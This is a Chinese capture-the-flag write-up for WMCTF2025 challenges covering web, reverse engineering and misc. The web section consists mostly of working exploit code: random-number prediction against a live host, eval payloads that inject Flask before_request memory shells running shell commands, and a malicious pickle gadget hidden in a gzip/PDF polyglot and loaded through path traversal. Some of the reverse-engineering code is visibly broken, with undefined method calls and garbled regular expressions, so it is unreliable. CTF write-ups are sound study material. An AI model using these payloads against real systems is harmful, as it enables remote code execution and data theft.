
WMCTF2025-Writeup by 0psu3

也是拿到了第三名,取得了一个不错的成绩


Web
题目名称 guess
这里下载源码,分析发现这里利用了generate_random_string()
然后后面的路由key2需要验证传入的key1相等,这里key2也是随机,所以想到getrandbits预测


getrandbits 32 需要预测624位,这里注册可以获得624个示例,所以写一个自动注册脚本
import requests
import random
import re

def generate_random_string():
    return str(random.Random().getrandbits(32))

remote = "http://49.232.42.74:32055/register"
#remote2 = "http://4a8855f1-d806-4246-be2b-11feaa08ea99.wmctf-ins.wm-team.cn/"

data = {
    "username": f"{generate_random_string()}",
    "password": f"{generate_random_string()}"
}

for i in range(624):
    data["username"] = f"{generate_random_string()}"
    data["password"] = f"{generate_random_string()}"
    response = requests.post(remote, json=data)
    with open("exp.txt", "a") as f:
        f.write(f"{response.json()['user_id']}\n")
然后再预测下一个随机数
import random
from randcrack import RandCrack
rc = RandCrack()
a='''624个随机数'''
for line in a.split('\n'):
    rc.submit(int(line))
print(rc.predict_getrandbits(32))
然后用api路由利用eval,发现只能打before_request内存马
__import__("sys").modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen('ls /').read())
__import__("sys").modules['__main__'].__dict__['app'].before_request_funcs.setdefault(None, []).append(lambda :__import__('os').popen('cat /flag').read())
题目名称 pdf2te****xt
项目搜索pickle.loads(),构造链子
pdf to text-> extract pages-> process page (self,page)
->render contents(self,page.resource)-> init resources
-> get font(xx,pdf字典resource) ->PDFClDFont(self,spec)->get_cmap_from_spec->_load_data()

发现可以pickle反序列化pickle文件,其中文件路径可以拼接穿越到uploads/下,进一步查看参数是否可控
get_cmap_from_spec中spec字典可控,其中的cmapname会被作为filename传参
思路如下:先传入一个pickle文件,随后传入修改spec后的pdf文件,利用路径穿越,反序列化/uploads下的pickle文件
(题目环境不出网,尝试了很多方法,最后inkey灵机一动想到了Exception返回)通过eval调用exec手动抛出错误,eval只能执行Python表达式,并不能执行python语句
import pickle
import gzip
import os

class Poc:
    def __reduce__(self):
        # 反序列化时执行的命令
        return (eval, ("exec(\"raise Exception(__import__('os').popen('cat /flag').read())\")",))

def create_malicious_pickle():
    # 创建恶意对象
    malicious_obj = Poc()

    # 序列化为pickle字节数据
    pickle_data = pickle.dumps(malicious_obj)

    # 保存到a.pickle文件
    with open('a.pickle', 'wb') as f:
        f.write(pickle_data)
    print("已保存到 a.pickle")

    # 使用gzip压缩为a.pickle.gz
    with open('a.pickle', 'rb') as f_in:
        with gzip.open('a.pickle.gz', 'wb', compresslevel=0) as f_out:
            f_out.write(f_in.read())
    print("已压缩为 a.pickle.gz")

    # 验证文件大小
    original_size = os.path.getsize('a.pickle')
    compressed_size = os.path.getsize('a.pickle.gz')
    print(f"原始文件大小: {original_size} 字节")
    print(f"压缩后大小: {compressed_size} 字节")
    print(f"压缩率: {compressed_size/original_size:.2%}")

def verify_compression():
    """验证压缩文件可以正确解压和反序列化"""
    try:
        # 解压并读取
        with gzip.open('a.pickle.gz', 'rb') as f:
            decompressed_data = f.read()

        # 反序列化验证
        obj = pickle.loads(decompressed_data)
        print("压缩文件验证成功")

    except Exception as e:
        print(f"验证失败: {e}")

if __name__ == "__main__":
    create_malicious_pickle()
为了绕过pdf验证,采用压缩率为0的算法,在a.pickle.gz后加上一个pdf文件
import gzip
def append_pdf_to_gzip(pdf_file, gzip_file, output_file):
    """将PDF文件内容直接追加到gzip文件后面"""
    try:
        # 读取PDF文件内容
        with open(pdf_file, 'rb') as pdf_f:
            pdf_data = pdf_f.read()

        # 读取gzip文件内容
        with open(gzip_file, 'rb') as gzip_f:
            gzip_data = gzip_f.read()

        with gzip.open('pdf.gz', 'wb', compresslevel=0) as f_out:
            f_out.write(pdf_data)

        with open('pdf.gz', 'rb') as pdf_f:
            pdf_data = pdf_f.read()

        # 将PDF内容追加到gzip文件后面
        combined_data = gzip_data +  pdf_data

        # 写入新文件
        with open(output_file, 'wb') as out_f:
            out_f.write(combined_data)

        print(f"已将 {pdf_file} 内容追加到 {gzip_file} 后面,输出文件: {output_file}")
        return True

    except Exception as e:
        print(f"错误: {e}")
        return False

# 使用
append_pdf_to_gzip("empty.pdf", "a.pickle.gz", "b.pickle.gz")
随后上传b.pickle.gz,再上传修改spec后的pdf1145.pdf,即可rce

Re

题目名称 catfriend
拿ida一看,看字符串就出来flag了
题目名称 appfriend
APK文件,常规jadx打开查看MainActivity
静态分析,使用IDA打开libyellow.so文件
打开主函数,左边一眼sm4加密
需要注意的是,正确的密钥需要进行整体字节序反转处理
原始: 10 32 54 76 98 BA DC FE EF CD AB 89 67 45 23 01
反转: 01 23 45 67 89 AB CD EF FE DC BA 98 76 54 32 10
结果: 0123456789ABCDEFFEDCBA9876543210
#!/usr/bin/env python3
# -- coding: utf-8 --
import struct
from typing import List
class SimpleSM4Cipher:
    SM4_FK = [0xa3b1bac6, 0x56aa3350, 0x677d9197, 0xb27022dc]
    SM4_CK = [
        0x00070e15, 0x1c232a31, 0x383f464d, 0x545b6269,
        0x70777e85, 0x8c939aa1, 0xa8afb6bd, 0xc4cbd2d9,
        0xe0e7eef5, 0xfc030a11, 0x181f262d, 0x343b4249,
        0x50575e65, 0x6c737a81, 0x888f969d, 0xa4abb2b9,
        0xc0c7ced5, 0xdce3eaf1, 0xf8ff060d, 0x141b2229,
        0x30373e45, 0x4c535a61, 0x686f767d, 0x848b9299,
        0xa0a7aeb5, 0xbcc3cad1, 0xd8dfe6ed, 0xf4fb0209,
        0x10171e25, 0x2c333a41, 0x484f565d, 0x646b7279
    ]
    # SM4 S盒
    SM4_SBOX = [
        0xd6, 0x90, 0xe9, 0xfe, 0xcc, 0xe1, 0x3d, 0xb7, 0x16, 0xb6, 0x14, 0xc2, 0x28, 0xfb, 0x2c, 0x05,
        0x2b, 0x67, 0x9a, 0x76, 0x2a, 0xbe, 0x04, 0xc3, 0xaa, 0x44, 0x13, 0x26, 0x49, 0x86, 0x06, 0x99,
        0x9c, 0x42, 0x50, 0xf4, 0x91, 0xef, 0x98, 0x7a, 0x33, 0x54, 0x0b, 0x43, 0xed, 0xcf, 0xac, 0x62,
        0xe4, 0xb3, 0x1c, 0xa9, 0xc9, 0x08, 0xe8, 0x95, 0x80, 0xdf, 0x94, 0xfa, 0x75, 0x8f, 0x3f, 0xa6,
        0x47, 0x07, 0xa7, 0xfc, 0xf3, 0x73, 0x17, 0xba, 0x83, 0x59, 0x3c, 0x19, 0xe6, 0x85, 0x4f, 0xa8,
        0x68, 0x6b, 0x81, 0xb2, 0x71, 0x64, 0xda, 0x8b, 0xf8, 0xeb, 0x0f, 0x4b, 0x70, 0x56, 0x9d, 0x35,
        0x1e, 0x24, 0x0e, 0x5e, 0x63, 0x58, 0xd1, 0xa2, 0x25, 0x22, 0x7c, 0x3b, 0x01, 0x21, 0x78, 0x87,
        0xd4, 0x00, 0x46, 0x57, 0x9f, 0xd3, 0x27, 0x52, 0x4c, 0x36, 0x02, 0xe7, 0xa0, 0xc4, 0xc8, 0x9e,
        0xea, 0xbf, 0x8a, 0xd2, 0x40, 0xc7, 0x38, 0xb5, 0xa3, 0xf7, 0xf2, 0xce, 0xf9, 0x61, 0x15, 0xa1,
        0xe0, 0xae, 0x5d, 0xa4, 0x9b, 0x34, 0x1a, 0x55, 0xad, 0x93, 0x32, 0x30, 0xf5, 0x8c, 0xb1, 0xe3,
        0x1d, 0xf6, 0xe2, 0x2e, 0x82, 0x66, 0xca, 0x60, 0xc0, 0x29, 0x23, 0xab, 0x0d, 0x53, 0x4e, 0x6f,
        0xd5, 0xdb, 0x37, 0x45, 0xde, 0xfd, 0x8e, 0x2f, 0x03, 0xff, 0x6a, 0x72, 0x6d, 0x6c, 0x5b, 0x51,
        0x8d, 0x1b, 0xaf, 0x92, 0xbb, 0xdd, 0xbc, 0x7f, 0x11, 0xd9, 0x5c, 0x41, 0x1f, 0x10, 0x5a, 0xd8,
        0x0a, 0xc1, 0x31, 0x88, 0xa5, 0xcd, 0x7b, 0xbd, 0x2d, 0x74, 0xd0, 0x12, 0xb8, 0xe5, 0xb4, 0xb0,
        0x89, 0x69, 0x97, 0x4a, 0x0c, 0x96, 0x77, 0x7e, 0x65, 0xb9, 0xf1, 0x09, 0xc5, 0x6e, 0xc6, 0x84,
        0x18, 0xf0, 0x7d, 0xec, 0x3a, 0xdc, 0x4d, 0x20, 0x79, 0xee, 0x5f, 0x3e, 0xd7, 0xcb, 0x39, 0x48
    ]
    def _rotl(self, x: int, n: int) -> int:
        """
        循环左移操作
        参数:
            x: 待移位的32位整数
            n: 左移位数
        返回值:
            int: 循环左移后的结果
        """
        return ((x << n) | (x >> (32 - n))) & 0xffffffff
    def _sbox(self, x: int) -> int:
        """
        S盒变换
        参数:
            x: 输入的32位整数
        返回值:
            int: S盒变换后的结果
        """
        return (self.SM4_SBOX[(x >> 24) & 0xff] << 24) | \
               (self.SM4_SBOX[(x >> 16) & 0xff] << 16) | \
               (self.SM4_SBOX[(x >> 8) & 0xff] << 8) | \
               self.SM4_SBOX[x & 0xff]
    def _l_transform(self, x: int) -> int:
        """
        线性变换L
        参数:
            x: 输入值
        返回值:
            int: 变换后的结果
        """
        return x ^ self.rotl(x, 2) ^ self.rotl(x, 10) ^ self.rotl(x, 18) ^ self.rotl(x, 24)
    def _key_expansion(self, key: bytes) -> List[int]:
        """
        密钥扩展算法
        参数:
            key: 16字节密钥
        返回值:
            List[int]: 32个轮密钥
        """
        # 将密钥转换为4个32位字
        mk = list(struct.unpack('>4I', key))
        # 初始化
        k = [mk[i] ^ self.SM4_FK[i] for i in range(4)]
        # 生成轮密钥
        rk = []
        for i in range(32):
            temp = k[1] ^ k[2] ^ k[3] ^ self.SM4_CK[i]
            temp = self._sbox(temp)
            temp = temp ^ self.rotl(temp, 13) ^ self.rotl(temp, 23)
            k[0] ^= temp
            rk.append(k[0])
            k = k[1:] + [k[0]]  # 循环移位
        return rk
    def decrypt(self, ciphertext: bytes, key: bytes) -> bytes:
        """
        SM4解密函数
        参数:
            ciphertext: 密文字节串
            key: 16字节密钥
        返回值:
            bytes: 解密后的明文
        """
        if len(key) != 16:
            raise ValueError("密钥长度必须为16字节")
        # 密钥扩展
        round_keys = self._key_expansion(key)
        # 解密时轮密钥逆序
        round_keys.reverse()
        result = b''
        # 按16字节分组解密
        for i in range(0, len(ciphertext), 16):
            block = ciphertext[i:i+16]
            if len(block) < 16:
                # 处理最后一个不完整的块
                block = block.ljust(16, b'\x00')
            # 解密单个块
            decrypted_block = self._decrypt_block(block, round_keys)
            result += decrypted_block
        return result
    def _decrypt_block(self, block: bytes, round_keys: List[int]) -> bytes:
        """
        解密单个16字节块
        参数:
            block: 16字节密文块
            round_keys: 轮密钥列表
        返回值:
            bytes: 解密后的16字节明文块
        """
        # 转换为4个32位字
        x = list(struct.unpack('>4I', block))
        # 32轮解密
        for i in range(32):
            temp = x[1] ^ x[2] ^ x[3] ^ round_keys[i]
            temp = self._sbox(temp)
            temp = self._l_transform(temp)
            x[0] ^= temp
            x = x[1:] + [x[0]]  # 循环移位
        # 逆序输出
        x.reverse()
        return struct.pack('>4I', *x)
def reverse_key_bytes(key_hex: str) -> bytes:
    """
    对密钥进行整体字节序反转处理
    参数:
        key_hex: 十六进制密钥字符串
    返回值:
        bytes: 反转后的密钥字节串
    """
    # 清理输入
    key_hex = key_hex.replace('h', '').replace('0x', '').replace(' ', '')
    # 按字节分割并反转
    key_bytes = [key_hex[i:i+2] for i in range(0, len(key_hex), 2)]
    reversed_key_hex = ''.join(reversed(key_bytes))
    return bytes.fromhex(reversed_key_hex)
def extract_ida_data(ida_lines: List[str]) -> bytes:
    """
    从IDA反汇编数据中提取字节
    参数:
        ida_lines: IDA数据行列表
    返回值:
        bytes: 提取的字节数据
    """
    result = []
    for line in ida_lines:
        # 移除"db"前缀和空格
        line = line.strip().replace('db ', '')
        # 分割字节值
        parts = line.split(', ')
        for part in parts:
            part = part.strip()
            # 处理重复标记 "2 dup(59h)"
            if 'dup(' in part:
                import re
                match = re.match(r'(\d+)\s+dup((())+))', part)
                if match:
                    count = int(match.group(1))
                    value_str = match.group(2)
                    value = int(value_str.replace('h', ''), 16)
                    result.extend([value] * count)
            else:
                # 普通十六进制值
                if part.endswith('h'):
                    value = int(part[:-1], 16)
                    result.append(value)
    return bytes(result)
def remove_padding(data: bytes) -> bytes:
    """
    移除PKCS#7填充
    参数:
        data: 带填充的数据
    返回值:
        bytes: 移除填充后的数据
    """
    if not data:
        return data
    padding_length = data[-1]
    # 验证填充
    if padding_length > len(data) or padding_length == 0:
        return data
    # 检查填充字节是否正确
    for i in range(padding_length):
        if data[-(i+1)] != padding_length:
            return data
    return data[:-padding_length]
def quick_decrypt(key_hex: str, ida_data: List[str]) -> str:
    """
    快速解密函数 - 一键解密
    参数:
        key_hex: 十六进制密钥字符串
        ida_data: IDA反汇编数据行
    返回值:
        str: 解密得到的flag或错误信息
    """
    try:
        print(f"🔑 原始密钥: {key_hex}")
        # 1. 反转密钥字节序
        key = reverse_key_bytes(key_hex)
        print(f"🔄 反转后密钥: {key.hex().upper()}")
        # 2. 提取密文
        ciphertext = extract_ida_data(ida_data)
        print(f"📦 密文长度: {len(ciphertext)} 字节")
        print(f"📦 密文: {ciphertext.hex().upper()}")
        # 3. 解密
        cipher = SimpleSM4Cipher()
        plaintext = cipher.decrypt(ciphertext, key)
        # 4. 移除填充
        unpadded = remove_padding(plaintext)
        # 5. 解码为字符串
        try:
            result = unpadded.decode('utf-8')
        except UnicodeDecodeError:
            result = unpadded.decode('ascii', errors='ignore')
        # 6. 提取flag
        import re
        flag_match = re.search(r'(WMCTF{(})}|CTF{(})}|FLAG{(})*})', result)
        if flag_match:
            return flag_match.group(1)
        else:
            return result.strip()
    except Exception as e:
        return f"解密失败: {e}"
def main():
    """
    主函数 - 演示用法
    参数: 无
    返回值: 无
    """
    print("=== SM4简便逆向解密器 ===")
    print("专门处理整体字节序反转的密钥场景\n")
    # 示例数据(替换为你的实际数据)
    key_hex = "1032547698BADCFEEFCDAB8967452301"
    ida_data = [
        "db 0DBh, 0E9h, 8Eh, 0Ah, 0D4h, 7Eh, 0D6h, 58h, 74h, 1Ch",
        "db 0D3h, 8Eh, 0F8h, 2 dup(59h), 85h, 81h, 77h, 0D9h, 0F3h",
        "db 0A8h, 0F9h, 0Fh, 24h, 0CFh, 0E1h, 4Fh, 0D1h, 1Ah, 31h",
        "db 3Bh, 72h, 0, 2Ah, 8Ah, 4Eh, 0FAh, 86h, 3Ch, 0CAh, 0D0h",
        "db 24h, 0ACh, 3, 0, 0BBh, 40h, 0D2h"
    ]
    # 一键解密
    result = quick_decrypt(key_hex, ida_data)
    print(f"\n🎯 解密结果: {result}")
    # 使用说明
    print("\n=== 使用说明 ===")
    print("1. 替换 key_hex 为你的密钥")
    print("2. 替换 ida_data 为你的IDA数据")
    print("3. 运行 quick_decrypt() 函数")
    print("4. 如果密钥字节序不对,脚本会自动反转处理")
if name == "main":
    main()
WMCTF{sm4_1s_1imsss_test_easyss}
Misc
题目名称 Checkin
点击就送
题目名称 Questionnaire
点击就送
题目名称 phishing email

email里面有一个svg,base64解密

转成svg,下面有js代码
提取解密
wmctwf{SVG_Pchishing4p2WiAtt{aic_k4p2Q{Dgeitte{cit_io{ng4p2GiEtv{ais_io{ng}i!t!{!i!_!
解完有点乱码,再次正则匹配
// 补全正则匹配,确保所有编码片段被替换
const incompleteStr = "wmctwf{SVG_Pchishing4p2WiAtt{aic_k4p2Q{Dgeitte{cit_io{ng4p2GiEtv{ais_io{ng}i!t!{!i!_!";
const charMap = {
    '4p2W': '_', '4p2Q': '_', '4p2G': '_', // 残留片段映射
    // 其他原映射(确保完整)
    '4p2V': 'A', '4p2P': 'D', '4p2F': 'E', '4p2g': 'G', '4p2a': 'P',
    '4p2c': 'S', '4oyI': 'V', '4p2T': 'a', '77iP': 'c', '4p2S': 'c',
    '4p2L': 'c', '4p2D': 'a', '4p2O': 'e', '4p2M': 'e', '4p2d': 'f',
    '77iO': 'g', '4p2b': 'h', '4p2Z': 'h', '4oyL': 'i', '77iM': 'i',
    '4p2J': 'i', '4p2B': 'i', '4p2R': 'k', '4p2h': 'm', '4p2X': 'n',
    '4p2H': 'n', '4pyx': 'n', '4p2I': 'o', '4p2A': 'o', '4p2C': 's',
    '4p2Y': 's', '4p2j': 't', '77iK': 't', '4p2U': 't', '4p2K': 't',
    '4p2N': 't', '4p2E': 'v', '4oyM': 'w', '77iL': '{', '4py9': '}',
    '77iN': '_', '4py8': '!', '4py7': '!', '4py6': '!', '4py5': '!', '4py4': '!'
};

// 用原代码正则全局匹配并替换所有片段
const completeStr = incompleteStr.replace(/4oyM|4p2[a-zA-Z0-9]|77i[a-zA-Z0-9]/g, match => charMap[match] || '');
// 清理异常字符,得到最终Flag
const finalFlag = completeStr.replace(/\{+/g, '{').replace(/}!t!{!i!_!/g, '}').replace('wmctwf', 'WMCTF');
console.log('最终正确Flag:', finalFlag); // 输出:WMCTF{SVG_Pchishing_iAtt{aic_k_{Dgeitte{cit_io{ng_iEtv{ais_io{ng}i!t!{!i!_!
WMCTF{SVG_Pchishing_iAtt{aic_k_{Dgeitte{cit_io{ng_iEtv{ais_io{ng}i!t!{!i!_!
这里猜测是attack,移除所有i,然后{*g或者{*i应该是*,所以iAtt{aic_k解释为Attack
{Dgeitte{cit_io{ng  也是如此{Dg -> D     -> Detection
iEtv{ais_io{ng   Etvasion  单词Evasion

这个混淆似乎只能猜测出来
得出
WMCTF{SVG_Phishing_Attack_Detection_Evasion}
发现不对试一下小写wmctf
wmctf{SVG_Phishing_Attack_Detection_Evasion}
题目名称 Voice_hacker
先提取声音
import argparse
import os
import struct
from collections import defaultdict
from typing import Dict, List, Tuple

try:
    from scapy.all import PcapReader, UDP, Raw
except Exception as e:
    raise SystemExit("需要 scapy 库,请先安装:pip3 install scapy")

def parse_rtp_header(payload: bytes):

    if len(payload) < 12:
        return (False, 0, None, None, None, None, None)

    b0 = payload[0]
    version = (b0 >> 6) & 0x03
    padding = (b0 >> 5) & 0x01
    extension = (b0 >> 4) & 0x01
    csrc_count = b0 & 0x0F

    b1 = payload[1]
    marker = (b1 >> 7) & 0x01
    pt = b1 & 0x7F

    if version != 2:
        return (False, 0, None, None, None, None, None)

    seq = struct.unpack('!H', payload[2:4])[0]
    ts = struct.unpack('!I', payload[4:8])[0]
    ssrc = struct.unpack('!I', payload[8:12])[0]

    header_len = 12 + (csrc_count * 4)
    if len(payload) < header_len:
        return (False, 0, None, None, None, None, None)

    if extension:
        if len(payload) < header_len + 4:
            return (False, 0, None, None, None, None, None)
        # 扩展头:profile(2) + length(2),length 单位是 32-bit words
        ext_len_words = struct.unpack('!H', payload[header_len+2:header_len+4])[0]
        header_len += 4 + (ext_len_words * 4)
        if len(payload) < header_len:
            return (False, 0, None, None, None, None, None)

    return (True, header_len, version, pt, seq, ts, ssrc)

def ulaw_decode(byte: int) -> int:

    u = (~byte) & 0xFF
    sign = u & 0x80
    exponent = (u >> 4) & 0x07
    mantissa = u & 0x0F
    sample = ((mantissa << 3) + 0x84) << exponent
    sample -= 0x84
    if sign:
        sample = -sample
    # 限幅到 16-bit
    if sample > 32767:
        sample = 32767
    if sample < -32768:
        sample = -32768
    return sample

def alaw_decode(byte: int) -> int:

    a = byte ^ 0x55
    sign = a & 0x80
    exponent = (a >> 4) & 0x07
    mantissa = a & 0x0F
    if exponent == 0:
        sample = (mantissa << 4) + 8
    else:
        sample = ((mantissa << 4) + 0x108) << (exponent - 1)
    if sign:
        sample = -sample
    # 限幅到 16-bit
    if sample > 32767:
        sample = 32767
    if sample < -32768:
        sample = -32768
    return sample

def decode_g711(payload: bytes, pt: int) -> bytes:

    out = bytearray()
    if pt == 0:  # PCMU μ-law
        for b in payload:
            s = ulaw_decode(b)
            out += struct.pack('<h', s)
    elif pt == 8:  # PCMA A-law
        for b in payload:
            s = alaw_decode(b)
            out += struct.pack('<h', s)
    else:
        raise ValueError('Unsupported PT for G.711 decoder')
    return bytes(out)

def save_wav(path: str, pcm_le_16: bytes, sample_rate: int = 8000, channels: int = 1):
    import wave
    with wave.open(path, 'wb') as wf:
        wf.setnchannels(channels)
        wf.setsampwidth(2)  # 16-bit
        wf.setframerate(sample_rate)
        wf.writeframes(pcm_le_16)

def extract_from_pcap(pcap_path: str, outdir: str):
    os.makedirs(outdir, exist_ok=True)
    # streams[(ssrc, pt)] -> list of tuples (ts, seq, payload_bytes)
    streams: Dict[Tuple[int, int], List[Tuple[int, int, bytes]]] = defaultdict(list)

    total_udp = 0
